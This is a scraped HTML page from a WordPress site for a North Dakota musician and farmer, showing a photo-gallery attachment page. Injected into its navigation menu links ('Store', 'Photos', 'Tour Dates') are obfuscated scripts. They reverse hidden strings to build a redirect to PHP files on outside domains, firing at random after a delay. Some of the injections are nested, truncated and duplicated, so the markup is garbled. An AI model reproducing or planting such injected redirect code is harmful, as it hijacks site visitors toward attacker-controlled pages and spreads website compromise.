

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/gallery/farming/3q7a1848/
body_size: 8487
content:
<!DOCTYPE html>
<html lang="en-US"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="generator" content="Flycase 1.1.3.8" />
<meta name="generator" content="Wolf Framework 1.4.2.5" />
	<!-- Favicons -->
	<link rel="shortcut icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/favicon.ico">
	<link rel="apple-touch-icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-114x114.png">
	
	<!-- google meta -->
	
	<!-- facebook meta -->
	<meta property="og:site_name" content="Joe Schmidt Music" />
	<meta property="og:title" content=" 3Q7A1848 | Joe Schmidt Music | North Dakota Recording Artist and Farmer" />
	<meta property="og:url" content="https://joeschmidtmusic.net/gallery/farming/3q7a1848/" />
	<meta property="og:image" content="https://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
	
	<!-- google plus meta -->
	<meta itemprop="name" content="Joe Schmidt Music" />
	<meta itemprop="image" content="http://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
				
	<!-- Title -->
	<title>3Q7A1848 | Joe Schmidt Music | North Dakota Recording Artist and Farmer</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music RSS Feed" href="https://joeschmidtmusic.net/feed/" />
	<link rel="pingback" href="https://joeschmidtmusic.net/xmlrpc.php" />

	
	<!--[if lt IE 9]>
	<script src="https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/html5shiv.js" type="text/javascript"></script>
	<![endif]-->

	
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://joeschmidtmusic.net/gallery/farming/3q7a1848/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Feed" href="https://joeschmidtmusic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Comments Feed" href="https://joeschmidtmusic.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joeschmidtmusic.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wolf-albums-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-albums/assets/css/albums.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-discography-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-gram-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/css/instagram.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/fancybox/fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://joeschmidtmusic.net/wp-includes/css/dashicons.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-shortcodes-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-shortcodes/assets/css/shortcodes.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-tour-dates-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-tour-dates/assets/css/tour-dates.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.0.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,400,700,900,900italic|PT+Serif:400,700,400italic,700italic|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//joeschmidtmusic.net/wp-content/uploads/sass/wc_sort_display.min.css?ver=1497655513' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-sidebars-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-sidebars/css/sidebars.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-widgets-pack-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-widgets-pack/assets/css/widgets.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/swipebox/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/lib/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flycase-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/style.css?ver=1.1.3.8' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='flycase-ie8-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/ie8.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='https://joeschmidtmusic.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joeschmidtmusic.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://joeschmidtmusic.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WolfDiscography 1.4.5" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='https://joeschmidtmusic.net/?p=483' />
<link rel="alternate" type="application/json+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fgallery%2Ffarming%2F3q7a1848%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fgallery%2Ffarming%2F3q7a1848%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1777789952467668'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1777789952467668&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '6573f6fb51';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://joeschmidtmusic.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
				<style>span>iframe{
			max-width:none !important;
		}     
		</style>
		<style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } </style><style type="text/css">.wolf-music-logo-link{ border:none!important; } .wolf-music-logo { border:none!important; box-shadow:none!important; -moz-box-shadow:none!important; -webkit-box-shadow:none!important; -o-box-shadow:none!important; }</style><style type="text/css">
/* Customizer CSS */
a, .comment-reply-link, .album-thumb p, .wolf-bigtweet-content a{ color: #5f92bf; } .entry-title a:hover, .wolf-show-entry-link:hover, .wolf-show-flyer:hover, .comment-meta .fn a:hover, .entry-meta a:hover, .entry-link a:hover, .search-results #content .entry-summary .more-link:hover, .wolf-last-post-summary a.more-link, .search-results #content .entry-content .more-link { color: #5f92bf!important; } a:link {-webkit-tap-highlight-color : #5f92bf;} .main-navigation .nav-menu li:hover a, .main-navigation .nav-menu li ul.sub-menu li a, .main-navigation .nav-menu li ul.children li a {background-color: #5f92bf;} .main-navigation .nav-menu li:hover ul.sub-menu li a:hover, .main-navigation .nav-menu li:hover ul.children li a:hover{ background-color:#4b7eab } .nav-previous:hover, .nav-links a[rel='prev']:hover, .previous:hover, .nav-next:hover, .nav-links a[rel='next']:hover, .next:hover, ul.page-numbers li .page-numbers.current {background-color: #5f92bf!important;} ul.page-numbers li .page-numbers.current{border-color:#5f92bf} .wolf-woocommerce.woocommerce ul.products li.product h3:hover, .wolf-woocommerce.woocommerce-page ul.products li.product h3:hover{ color : #5f92bf!important; } .wolf-woocommerce-buttons.woocommerce .button.alt, .wolf-woocommerce-buttons.woocommerce #content input.button.alt, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt, .wolf-woocommerce-buttons.woocommerce-page .button.alt, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"] { border:1px solid #376a97; text-shadow:0px 0px 5px #376a97; background: #5f92bf; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #5f92bf), color-stop(100%, #376a97)); background-image: -webkit-linear-gradient(#5f92bf, #376a97); background-image: -moz-linear-gradient(#5f92bf, #376a97); background-image: -o-linear-gradient(#5f92bf, #376a97); background-image: linear-gradient(#5f92bf, #376a97); } .wolf-woocommerce-buttons.woocommerce .button.alt:hover, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce-page .button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce .button.alt:focus, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:focus, .wolf-woocommerce-buttons.woocommerce-page .button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:focus, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:hover, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:focus{ background: #73a6d3; } .wolf-woocommerce-buttons.woocommerce .button.alt:active, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:active, .wolf-woocommerce-buttons.woocommerce-page .button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:active, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:active{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{ background: #376a97; } .wolf-woocommerce.woocommerce ul.products li.product, .wolf-woocommerce.woocommerce-page ul.products li.product{ background:none; -webkit-box-shadow:none; box-shadow:none; } .site-header{ min-height:200px; } .site-header{ padding-top:80px; } #navbar-container{ position: absolute; top:0; bottom:auto; left: 0; z-index: 99; }#logo-container{text-align:center}.error404, #intro{color: #020202 }#main{ padding-bottom:30px }body {background : #0d0d0d url("https://joeschmidtmusic.net/wp-content/uploads/2015/11/new-body-2.jpg") center center no-repeat fixed}body { -webkit-background-size: 100%; -o-background-size: 100%; -moz-background-size: 100%; background-size: 100%; -webkit-background-size: cover; -o-background-size: cover; background-size: cover; }#main, #intro {background:none;}#navbar-container {background-color:#fff;background-color:rgba(255,255,255, 0.1);}.site-header {background:none;}.entry-content, #comments-container, #secondary .widget, #container {background-color:#000000;background-color:rgba(0,0,0, 0.7);}#top-holder {background-color:#020202;background-color:rgba(2,2,2, 0.8);}#bottom-holder {background-color:#000000;background-color:rgba(0,0,0, 0.7);}.wolf-music-social-icons-container {background-color:#ffffff;background-color:rgba(255,255,255, 1);}</style>
<style type="text/css">
/* Single Post Custom Styles CSS */

/* Custom Options CSS */
h1, h2, h3, h4, h5, h6{font-weight:700}h1, h2, h3, h4, h5, h6{text-transform:uppercase}.nav-menu li a{font-weight:700}.main-navigation .nav-menu{text-transform:uppercase}</style>

<!-- Single Post Header Background Parallax -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<link rel="stylesheet" href="https://joeschmidtmusic.net/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resbd4573baaf3037dbefdbc053718f5d49=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-180x180.png" />
<meta name="msapplication-TileImage" content="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-270x270.png" />
</head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-483 attachmentid-483 attachment-jpeg wolf is-responsive sticky-menu wolf-woocommerce wolf-woocommerce-buttons wolf-woocommerce-fullwidth home-header-fullwidth no-loader is-multi-author fullwidth">
<div id="top"></div><a id="top-arrow" class="scroll" href="#top"></a><div id="page" class="hfeed site">
		<div id="top-bar">
		<div class="wrap">
			<div class="right">
				<nav id="site-navigation-secondary" class="navigation secondary-navigation" role="navigation">
									</nav><!-- #site-navigation -->
			</div>
			<div class="socials left">
						<a href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653" class="icon-facebook" title="Facebook" target="_blank"></a>
					<a href="http://www.twitter.com/JoeSchmidtMusic" class="icon-twitter" title="Twitter" target="_blank"></a>
							<a href="http://www.instagram.com/joeschmidtmusic" class="icon-instagram" title="Instagram" target="_blank"></a>
						<a href="https://www.youtube.com/channel/UCwcjZIa6szlDLeRyblqVyhQ" class="icon-youtube" title="Youtube" target="_blank"></a>
					<a href="https://play.google.com/store/music/artist/Joe_Schmidt?id=Ax527aw6sjd5ql6rrmg4p7mntoi" class="icon-google-plus" title="Google-plus" target="_blank"></a>
													<a href="https://open.spotify.com/artist/5u08WZWbLAAuFqvyVW8lWR" class="icon-spotify" title="Spotify" target="_blank"></a>
																	</div><!-- .socials -->
		</div>
	</div>
		<header id="masthead" class="site-header clearfix" role="banner">
		<div id="logo-container"><div class="wrap" id="logo">
		<a href="https://joeschmidtmusic.net/" rel="home">
			<img src="https://joeschmidtmusic.net/wp-content/uploads/2016/10/Joe-Schmidt-Logo-Black.png" alt="Joe Schmidt Music">
		</a>
		</div></div>				<div id="navbar-container">
			<h3 class="menu-toggle"></h3>
			<div id="navbar" class="navbar clearfix">
				<nav id="site-navigation-primary" class="navigation main-navigation clearfix" role="navigation">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-510"><a href="https://joeschmidtmusic.net/">Home</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://joeschmidtmusic.richardsandsouthern.com/">S<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://joeschmidtmusic.net/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">Tour Dates</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://joeschmidtmusic.net/albums/">Pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 